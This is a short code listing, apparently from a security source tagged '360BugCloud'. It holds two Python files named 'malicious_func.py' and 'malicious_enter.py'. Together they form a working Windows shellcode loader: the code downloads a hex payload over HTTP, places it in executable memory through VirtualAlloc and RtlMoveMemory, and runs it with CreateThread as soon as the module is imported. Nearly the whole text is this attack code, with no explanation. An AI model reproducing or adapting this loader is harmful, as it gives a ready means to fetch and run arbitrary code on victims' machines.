 malicious_func.py
1 # -*- coding: utf8 -*-
2
3 import ctypes
4 import urllib.request
5
6 def run(hexstr):
7     sc = bytes.fromhex(hexstr)
8     shellcode = bytearray(sc)
9     # Set Return type
10     ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
11     # VirtualAlloc
12     ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int
(0x40))
13     # Buffer
14     buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
15     ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf,
ctypes.c_int(len(shellcode)))
16     # CreateThread
17     handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.
c_int(0), ctypes.pointer(ctypes.c_int(0)))
18     # WaitForSingleObject
19     ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),
ctypes.c_int(-1))
20
21 def gethex():
22     try:
23         return urllib.request.urlopen('http://localhost:8000/1').
read().decode()
24     except Exception as e:
25         print('[-]Error: {0}'.format(e))
26
27 def action():
28     hexstr = gethex()
29     run(hexstr) if hexstr else exit(0)
malicious_enter.py
1 # -*- coding: utf8 -*-
2
3 from malicious_func import *
4
5 action()
360BugCloud